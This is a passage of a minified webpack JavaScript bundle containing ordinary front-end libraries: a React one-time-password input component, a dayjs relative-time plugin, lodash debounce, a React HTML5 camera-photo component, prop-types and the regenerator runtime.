TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.doms=[],n}return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),v(t,[{key:"componentDidMount",value:function(){this.props.autoFocus&&this.doms[0].focus()}},{key:"render",value:function(){var e=this,t=this.props,n=t.otpLength,r=t.numberOnly,i=t.type,a=t.pattern,l=t.disabled,f=t.error,d=t.errorMessage,h=t.onChange,v=(t.autoFocus,t.value),y=t.wrapperClass,g=t.inputWrapperClass,V=t.inputClass,b=t.errorMessageClass,w=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(t,["otpLength","numberOnly","type","pattern","disabled","error","errorMessage","onChange","autoFocus","value","wrapperClass","inputWrapperClass","inputClass","errorMessageClass"]),O=a||(r?/[^0-9]/gi:/[^0-9a-zA-Z]/gi),x=function(t){e.doms[t]&&e.doms[t].focus()},_=function(t,n){t.target.value=t.target.value.replace(O,""),t.target.value.length>1&&(t.target.value=t.target.value.slice(0,1)),""!==t.target.value&&x(n+1);var r=e.doms.map((function(e){return e.value})).join("");h(r)},E=[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(Array(n).keys())).map((function(t){return o.a.createElement("div",{className:g+" "+(f?p:""),key:t},o.a.createElement("input",m({type:i,autoComplete:"false",autoCorrect:"off",autoCapitalize:"off",spellCheck:"false",className:V,ref:function(n){e.doms[t]=n},onFocus:function(e){return e.target.select()},onChange:function(e){return _(e,t)},onKeyDown:function(e){return function(e,t){e.keyCode===u&&""===e.target.value&&x(t-1),e.keyCode===s&&x(t-1),e.keyCode===c&&x(t+1)}(e,t)},onPaste:function(r){return function(t,r){var o=t.clipboardData.getData("text/plain").replace(O,"").slice(0,n-r).split("");e.doms[n-1].focus();for(var i=r;i<n;i+=1)e.doms[i].value=o.shift();var a=e.doms.map((function(e){return e.value})).join("");h(a)}(r,t)},disabled:l,defaultValue:v&&v[t]},w)))}));return o.a.createElement("div",null,o.a.createElement("div",{className:y},E),f&&d&&o.a.createElement("p",{className:b},d))}}]),t}(r.Component);y.propTypes={value:a.a.string,otpLength:a.a.number,type:a.a.string,numberOnly:a.a.bool,autoFocus:a.a.bool,pattern:a.a.instanceOf(RegExp),error:a.a.bool,errorMessage:a.a.string,disabled:a.a.bool,onChange:a.a.func,wrapperClass:a.a.string,inputWrapperClass:a.a.string,inputClass:a.a.string,errorMessageClass:a.a.string},y.defaultProps={value:"",otpLength:6,type:"tel",numberOnly:!1,autoFocus:!1,pattern:null,disabled:!1,error:!1,errorMessage:null,onChange:function(){},wrapperClass:l,inputWrapperClass:f,inputClass:d,errorMessageClass:h},t.a=y},,,,,,function(e,t,n){e.exports=function(){"use strict";return function(e,t,n){e=e||{};var r=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,n,o){return r.fromToBase(e,t,n,o)}n.en.relativeTime=o,r.fromToBase=function(t,r,i,a,u){for(var s,c,l,f=i.$locale().relativeTime||o,d=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],p=d.length,h=0;h<p;h+=1){var v=d[h];v.d&&(s=a?n(t).diff(i,v.d,!0):i.diff(t,v.d,!0));var m=(e.rounding||Math.round)(Math.abs(s));if(l=s>0,m<=v.r||!v.r){m<=1&&h>0&&(v=d[h-1]);var y=f[v.l];u&&(m=u(""+m)),c="string"==typeof y?y.replace("%d",m):y(m,r,v.l,l);break}}if(r)return c;var g=l?f.future:f.past;return"function"==typeof g?g(c):g.replace("%s",c)},r.to=function(e,t){return i(e,t,this,!0)},r.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?n.utc():n()};r.toNow=function(e){return this.to(a(this),e)},r.fromNow=function(e){return this.from(a(this),e)}}}()},,function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,c=u||s||Function("return this")(),l=Object.prototype.toString,f=Math.max,d=Math.min,p=function(){return c.Date.now()};function h(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function v(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==l.call(e)}(e))return NaN;if(h(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=h(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var u=o.test(e);return u||i.test(e)?a(e.slice(2),u?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,c=0,l=!1,m=!1,y=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=r,i=o;return r=o=void 0,c=t,a=e.apply(i,n)}function V(e){return c=e,u=setTimeout(w,t),l?g(e):a}function b(e){var n=e-s;return void 0===s||n>=t||n<0||m&&e-c>=i}function w(){var e=p();if(b(e))return O(e);u=setTimeout(w,function(e){var n=t-(e-s);return m?d(n,i-(e-c)):n}(e))}function O(e){return u=void 0,y&&r?g(e):(r=o=void 0,a)}function x(){var e=p(),n=b(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return V(s);if(m)return u=setTimeout(w,t),g(s)}return void 0===u&&(u=setTimeout(w,t)),a}return t=v(t)||0,h(n)&&(l=!!n.leading,i=(m="maxWait"in n)?f(v(n.maxWait)||0,t):i,y="trailing"in n?!!n.trailing:y),x.cancel=function(){void 0!==u&&clearTimeout(u),c=0,r=s=o=u=void 0},x.flush=function(){return void 0===u?a:O(p())},x}}).call(this,n(58))},function(e,t,n){"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,"a",(function(){return r}))},,,,,,,,,,,,,,,,,,function(e,t,n){var r;e.exports=(r=n(0),function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=3)}([function(e,t){e.exports=r},function(e,t,n){e.exports=n(7)()},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=4)}([function(e,t,n){"use strict";n.d(t,"b",(function(){return i})),n.d(t,"c",(function(){return a}));var r=n(1),o=n(7);n.d(t,"a",(function(){return o.a})),n.d(t,"d",(function(){return r.b}));var i=r.a.FACING_MODES,a=r.a.IMAGE_TYPES},function(e,t,n){"use strict";var r=n(6);n.d(t,"a",(function(){return r.a}));var o=n(2);n.d(t,"b",(function(){return o.a}))},function(e,t,n){"use strict";function r(e,t){var n={};try{(function(e,t){if(!(t>=0&&t<=1))throw new Error(t+" is invalid imageCompression, choose between: [0, 1]");if(!u.f.includes(e))throw new Error(e+" is invalid imageType, choose between: "+u.f.join(", "))})(e,t),n.imageType=e,n.imageCompression=t}catch(e){console.error(e),console.error("default value of "+u.c.PNG+" is used"),n.imageType=u.c.PNG,n.imageCompression=null}return n}function o(){var e=window.navigator.platform,t=window.navigator.userAgent;return e||t}function i(){return"ontouchend"in document}function a(){var e=o();if(/iPad|iPhone|iPod/.test(e))return!0;var t=i();return!(!/Mac/.test(e)||!t)}t.c=function(e,t,n){var r=e*parseFloat(n);return{imageWidth:r,imageHeight:t/(e/r)}},t.b=function(e,t,n){return r(t,n).imageType===u.c.JPG?n?e.toDataURL(u.b[u.c.JPG],n):e.toDataURL(u.b[u.c.JPG]):e.toDataURL(u.b[t])},t.e=function(e,t){return e||t},t.d=a,t.a=function(){return{userAgent:window.navigator.userAgent,platform:window.navigator.platform,_getStringWithPlatform:o(),_getHasTouchEvents:i(),getIsIOS:a()}};var u=n(3)},function(e,t,n){"use strict";function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"e",(function(){return i})),n.d(t,"a",(function(){return a})),n.d(t,"f",(function(){return u})),n.d(t,"c",(function(){return s})),n.d(t,"b",(function(){return c})),n.d(t,"d",(function(){return l}));var o,i=["user","environment"],a={USER:"user",ENVIRONMENT:"environment"},u=["jpg","png"],s={PNG:"png",JPG:"jpg"},c=(r(o={},"jpg","image/jpeg"),r(o,"png","image/png"),o),l={audio:!1,video:!0}},function(e,t,n){e.exports=n(5)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0);n.d(t,"FACING_MODES",(function(){return r.b})),n.d(t,"IMAGE_TYPES",(function(){return r.c})),n.d(t,"_getDebugPlatformInfo",(function(){return r.d}));var o=n(9);n.d(t,"downloadPhoto",(function(){return o.a})),t.default=r.a},function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n(2),o=n(3),i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return i(e,null,[{key:"getDataUri",value:function(e,t){var n=t.sizeFactor,o=t.imageType,i=t.imageCompression,a=t.isImageMirror,u=e.videoWidth,s=e.videoHeight,c=Object(r.c)(u,s,n),l=c.imageWidth,f=c.imageHeight,d=document.createElement("canvas");d.width=l,d.height=f;var p=d.getContext("2d");return a&&p.setTransform(-1,0,0,1,d.width,0),p.drawImage(e,0,0,l,f),Object(r.b)(d,o,i)}},{key:"getWindowURL",value:function(){return window.URL||window.webkitURL||window.mozURL||window.msURL}},{key:"getNavigatorMediaDevices",value:function(){var e=null,t=!(!navigator.mediaDevices||!navigator.mediaDevices.getUserMedia),n=!(!navigator.mozGetUserMedia&&!navigator.webkitGetUserMedia);if(t)e=navigator.mediaDevices;else if(n){var r=navigator.mozGetUserMedia||navigator.webkitGetUserMedia,o={getUserMedia:function(e){return new Promise((function(t,n){r.call(navigator,e,t,n)}))}};e=Object.assign(r,o)}return e}},{key:"isSupportedFacingMode",value:function(){return e.getNavigatorMediaDevices().getSupportedConstraints().facingMode}},{key:"getIdealConstraints",value:function(t,n){if(!Object(r.e)(t,n))return o.d;var i=e.getNavigatorMediaDevices().getSupportedConstraints();if(!i.width||!i.height)return console.error("Constraint width or height not supported! fallback to default resolution"),o.d;var a=void 0,u=void 0;return t&&(o.e.includes(t)?a=t:u={exact:t}),{audio:!1,video:{facingMode:a,deviceId:u,width:n&&n.width,height:n&&n.height}}}},{key:"getMaxResolutionConstraints",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments[1];console.warn("getMaxResolutionConstraints() numberOfMaxResolutionTry:",n);var o=[{width:{min:640}},{width:{min:800}},{width:{min:900}},{width:{min:1024}},{width:{min:1080}},{width:{min:1280}},{width:{min:1920}},{width:{min:2560}},{width:{min:3840}}],i=e.getIdealConstraints(t,{});if(0===n)return Object(r.d)()?(console.warn("fallback to iOS constraints"),e.getIdealConstraints(t,{width:{min:640,ideal:3840},height:{min:480,ideal:2160}})):(i.video.advanced=o,i);if(n<o.length){var a=o.slice(0,-n);return i.video.advanced=a,i}return null}},{key:"FACING_MODES",get:function(){return o.a}},{key:"IMAGE_TYPES",get:function(){return o.c}}]),e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(1),o=n(8),i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=r.a.IMAGE_TYPES.PNG,u=function(){function e(t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.videoElement=t,this.stream=null,this.numberOfMaxResolutionTry=0,this.settings=null,this.cameras=[],this.windowURL=r.a.getWindowURL(),this.mediaDevices=r.a.getNavigatorMediaDevices()}return i(e,[{key:"_getStreamDevice",value:function(e,t){var n=this;return new Promise((function(o,i){var a=r.a.getIdealConstraints(e,t);n.mediaDevices.getUserMedia(a).then((function(e){n._gotStream(e),o(e)})).catch((function(e){i(e)}))}))}},{key:"_getStreamDeviceMaxResolution",value:function(e){var t=this,n=r.a.getMaxResolutionConstraints(e,this.numberOfMaxResolutionTry);return null==n?this._getStreamDevice(e,{}):new Promise((function(r,o){t.mediaDevices.getUserMedia(n).then((function(e){t._gotStream(e),r(e)})).catch((function(n){setTimeout((function(){t.numberOfMaxResolutionTry+=1,t._getStreamDeviceMaxResolution(e).catch((function(){o(n)}))}),20)}))}))}},{key:"_setVideoSrc",value:function(e){if("srcObject"in this.videoElement)this.videoElement.srcObject=e;else{var t=this.windowURL.createObjectURL(e);this.videoElement.src=t}}},{key:"_setSettings",value:function(e){this.settings=null;var t=e&&e.getTracks?e.getTracks():[];t.length>0&&t[0].getSettings&&(this.settings=t[0].getSettings())}},{key:"_enumerateCamerasPromise",value:function(){var e=this;return new Promise((function(t,n){var r=[];e.mediaDevices.enumerateDevices().then((function(e){e.forEach((function(e){"videoinput"===e.kind&&e.deviceId&&r.push(e)})),t(r)})).catch((function(e){n(e)}))}))}},{key:"_gotStream",value:function(e){this.stream=e,this._setSettings(e),this._setVideoSrc(e)}},{key:"getCameraSettings",value:function(){return this.settings}},{key:"enumerateCameras",value:function(){var e=this;return this.stream?this._enumerateCamerasPromise():this.stopCamera().then((function(){})).catch((function(){})).then((function(){return e.mediaDevices.getUserMedia({video:!0}).then((function(e){setTimeout((function(){e.getTracks().forEach((function(e){e.stop()}))}),20)})).then((function(){})).catch((function(){})).then((function(){return e._enumerateCamerasPromise()}))}))}},{key:"startCamera",value:function(e,t){var n=this;return this.stopCamera().then((function(){})).catch((function(){})).then((function(){return n._getStreamDevice(e,t)}))}},{key:"startCameraMaxResolution",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.numberOfMaxResolutionTry=0,this.stopCamera().then((function(){})).catch((function(){})).then((function(){return e._getStreamDeviceMaxResolution(t)}))}},{key:"getDataUri",value:function(e){var t={sizeFactor:void 0===e.sizeFactor?o.c:e.sizeFactor,imageType:void 0===e.imageType?a:e.imageType,imageCompression:void 0===e.imageCompression?o.a:e.imageCompression,isImageMirror:void 0===e.isImageMirror?o.b:e.isImageMirror};return r.a.getDataUri(this.videoElement,t)}},{key:"stopCamera",value:function(){var e=this;return new Promise((function(t,n){e.stream&&(e.stream.getTracks().forEach((function(e){e.stop()})),e.videoElement.src="",e.stream=null,e._setSettings(null),t()),n(Error("no stream to stop!"))}))}}]),e}()},function(e,t,n){"use strict";n.d(t,"c",(function(){return r})),n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return i}));var r=1,o=null,i=!1},function(e,t,n){"use strict";var r=n(10);n.d(t,"a",(function(){return r.a}))},function(e,t,n){"use strict";function r(e){for(var t=atob(e.split(",")[1]),n=e.split(",")[0].split(":")[1].split(";")[0],r=new ArrayBuffer(t.length),o=new Uint8Array(r),i=0;i<t.length;i++)o[i]=t.charCodeAt(i);return new Blob([r],{type:n})}function o(e,t,n){return e+"-"+function(e,t){return(e+="").length>=t?e:new Array(t-e.length+1).join("0")+e}(t,4)+"."+function(e){var t=a.c.PNG;return"image/jpeg"===e&&(t=a.c.JPG),t}(n)}function i(e,t,n){window.URL=window.webkitURL||window.URL;var r=document.createElement("a");r.download=o(t,n,e.type),r.href=window.URL.createObjectURL(e);var i=document.createEvent("MouseEvents");i.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,0,null),r.dispatchEvent(i)}t.a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"photo",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;i(r(e),t,n)};var a=n(0)}])},function(e,t,n){e.exports=n(4)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(5);n.d(t,"Camera",(function(){return r.c})),n.d(t,"FACING_MODES",(function(){return r.a})),n.d(t,"IMAGE_TYPES",(function(){return r.b})),t.default=r.c},function(e,t,n){"use strict";var r=n(6);n.d(t,"a",(function(){return r.a})),n.d(t,"b",(function(){return r.b})),t.c=r.c},function(e,t,n){"use strict";function r(e){function t(){return void 0!==e.isImageMirror?e.isImageMirror:e.idealFacingMode===s.FACING_MODES.USER}var n=Object(o.useState)(""),r=v(n,2),a=r[0],u=r[1],h=Object(o.useState)(!0),y=v(h,2),g=y[0],V=y[1],b=Object(o.useState)(""),w=v(b,2),O=w[0],x=w[1],_=Object(o.useRef)(null),E=Object(c.a)(_,e.idealFacingMode,e.idealResolution,e.isMaxResolution),k=v(E,4),S=k[0],j=k[1],A=k[2],T=k[3];Object(o.useEffect)((function(){S?"function"===typeof e.onCameraStart&&e.onCameraStart(S):"function"===typeof e.onCameraStop&&e.onCameraStop()}),[S]),Object(o.useEffect)((function(){j&&(x(j.name+" "+j.message),"function"===typeof e.onCameraError&&e.onCameraError(j))}),[j]),Object(o.useEffect)((function(){A&&Object(p.d)(A.message)}),[A]);var C=Object(p.b)(g,t()),P=Object(p.a)(!g),R=e.isFullscreen?"react-html5-camera-photo-fullscreen":"";return i.a.createElement("div",{className:"react-html5-camera-photo "+R},i.a.createElement(d.a,{cssClass:"display-error",isDisplayError:e.isDisplayStartCameraError,errorMsg:O}),i.a.createElement(f.a,{isShowWhiteFlash:!g}),i.a.createElement("img",{style:P,alt:"camera",src:a}),i.a.createElement("video",{style:C,ref:_,autoPlay:!0,muted:!0,playsInline:!0}),i.a.createElement(l.a,{isClicked:!g,onClick:function(){var n={sizeFactor:e.sizeFactor,imageType:e.imageType,imageCompression:e.imageCompression,isImageMirror:t()},r=T(n);e.isSilentMode||Object(p.c)(),"function"===typeof e.onTakePhoto&&e.onTakePhoto(r),u(r),V(!1),m&&clearTimeout(m),m=setTimeout((function(){V(!0),"function"===typeof e.onTakePhotoAnimationDone&&e.onTakePhotoAnimationDone(r)}),900)}}))}var o=n(0),i=n.n(o),a=n(1),u=n.n(a),s=n(2),c=(n.n(s),n(9)),l=n(13),f=n(15),d=n(17),p=n(19),h=n(21);n.n(h),n.o(s,"FACING_MODES")&&n.d(t,"a",(function(){return s.FACING_MODES})),n.o(s,"IMAGE_TYPES")&&n.d(t,"b",(function(){return s.IMAGE_TYPES}));var v=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},m=null;t.c=r,r.propTypes={onTakePhoto:u.a.func,onTakePhotoAnimationDone:u.a.func,onCameraError:u.a.func,idealFacingMode:u.a.string,idealResolution:u.a.object,imageType:u.a.string,isImageMirror:u.a.bool,isSilentMode:u.a.bool,isDisplayStartCameraError:u.a.bool,imageCompression:u.a.number,isMaxResolution:u.a.bool,isFullscreen:u.a.bool,sizeFactor:u.a.number,onCameraStart:u.a.func,onCameraStop:u.a.func},r.defaultProps={isDisplayStartCameraError:!0}},function(e,t,n){"use strict";function r(){}function o(){}var i=n(8);o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";function r(e){return function(){var t=e.apply(this,arguments);return new Promise((function(e,n){return function r(o,i){try{var a=t[o](i),u=a.value}catch(e){return void n(e)}if(!a.done)return Promise.resolve(u).then((function(e){r("next",e)}),(function(e){r("throw",e)}));e(u)}("next")}))}}t.a=function(e,t,n,o){var u=Object(a.useState)(null),d=c(u,2),p=d[0],h=d[1],v=Object(a.useState)(null),m=c(v,2),y=m[0],g=m[1],V=Object(a.useState)(null),b=c(V,2),w=b[0],O=b[1];return Object(a.useEffect)((function(){e&&e.current&&(l=new s.a(e.current))}),[e]),Object(a.useEffect)((function(){var a=function(){var a=r(i.a.mark((function r(){var a;return i.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(f=!0,r.prev=1,a=null,!o){r.next=9;break}return r.next=6,l.startCameraMaxResolution(t);case 6:a=r.sent,r.next=12;break;case 9:return r.next=11,l.startCamera(t,n);case 11:a=r.sent;case 12:if(!e||!e.current){r.next=17;break}h(a),g(null),r.next=19;break;case 17:return r.next=19,l.stopCamera();case 19:r.next=24;break;case 21:r.prev=21,r.t0=r.catch(1),e&&e.current&&g(r.t0);case 24:case"end":return r.stop()}}),r,this,[[1,21]])})));return function(){return a.apply(this,arguments)}}();if(p)return function(){var t=r(i.a.mark((function t(){return i.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,!f){t.next=5;break}return f=!1,t.next=5,l.stopCamera();case 5:e&&e.current&&(h(null),O(null)),t.next=11;break;case 8:t.prev=8,t.t0=t.catch(0),O(t.t0);case 11:case"end":return t.stop()}}),t,this,[[0,8]])})));return function(){return t.apply(this,arguments)}}();a()}),[e,p,t,n,o]),[p,y,w,function(e){return l.getDataUri(e)}]};var o=n(10),i=n.n(o),a=n(0),u=(n.n(a),n(2)),s=n.n(u),c=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=e[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&u.return&&u.return()}finally{if(o)throw i}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")},l=null,f=!1},function(e,t,n){e.exports=n(11)},function(e,t,n){var r=function(){return this}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,e.exports=n(12),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(e){r.regeneratorRuntime=void 0}},function(e,t){!function(t){"use strict";function n(e,t,n,r){var i=t&&t.prototype instanceof o?t:o,a=Object.create(i.prototype),u=new p(r||[]);return a._invoke=c(e,n,u),a}function r(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function o(){}function i(){}function a(){}function u(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function s(e){function t(n,o,i,a){var u=r(e[n],e,o);if("throw"!==u.type){var s=u.arg,c=s.value;return c&&"object"===typeof c&&g.call(c,"__await")?Promise.resolve(c.__await).then((function(e){t("next",e,i,a)}),(function(e){t("throw",e,i,a)})):Promise.resolve(c).then((function(e){s.value=e,i(s)}),a)}a(u.arg)}var n;this._invoke=function(e,r){function o(){return new Promise((function(n,o){t(e,r,n,o)}))}return n=n?n.then(o,o):o()}}function c(e,t,n){var o=E;return function(i,a){if(o===S)throw new Error("Generator is already running");if(o===j){if("throw"===i)throw a;return v()}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=l(u,n);if(s){if(s===A)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===E)throw o=j,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=S;var c=r(e,t,n);if("normal"===c.type){if(o=n.done?j:k,c.arg===A)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=j,n.method="throw",n.arg=c.arg)}}}function l(e,t){var n=e.iterator[t.method];if(n===m){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=m,l(e,t),"throw"===t.method))return A;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var o=r(n,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,A;var i=o.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=m),t.delegate=null,A):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,A)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function d(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function p(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function h(e){if(e){var t=e[b];if(t)return t.call(e);if("function"===typeof e.next)return e;if(!isNaN(e.length)){var n=-1,r=function t(){for(;++n<e.length;)if(g.call(e,n))return t.value=e[n],t.done=!1,t;return t.value=m,t.done=!0,t};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,y=Object.prototype,g=y.hasOwnProperty,V="function"===typeof Symbol?Symbol:{},b=V.iterator||"@@iterator",w=V.asyncIterator||"@@asyncIterator",O=V.toStringTag||"@@toStringTag",x="object"===typeof e,_=t.regeneratorRuntime;if(_)x&&(e.exports=_);else{(_=t.regeneratorRuntime=x?e.exports:{}).wrap=n;var E="suspendedStart",k="suspendedYield",S="executing",j="completed",A={},T={};T[b]=function(){return this};var C=Object.getPrototypeOf,P=C&&C(C(h([])));P&&P!==y&&g.call(P,b)&&(T=P);var R=a.prototype=o.prototype=Object.create(T);i.prototype=R.constructor=a,a.constructor=i,a[O]=i.displayName="GeneratorFunction",_.isGeneratorFunction=function(e){var t="function"===typeof e&&e.constructor;return!!t&&(t===i||"GeneratorFunction"===(t.displayName||t.name))},_.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,a):(e.__proto__=a,O in e||(e[O]="GeneratorFunction")),e.prototype=Object.create(R),e},_.awrap=function(e){return{__await:e}},u(s.prototype),s.prototype[w]=function(){return this},_.AsyncIterator=s,_.async=function(e,t,r,o){var i=new s(n(e,t,r,o));return _.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},u(R),R[O]="Generator",R[b]=function(){return this},R.toString=function(){return"[object Generator]"},_.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},_.values=h,p.prototype={constructor:p,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(d),!e)for(var t in this)"t"===t.charAt(0)&&g.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=m)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,r){return i.type="throw",i.arg=e,n.next=t,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw e;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=g.call(o,"catchLoc"),u=g.call(o,"finallyLoc");if(a&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else 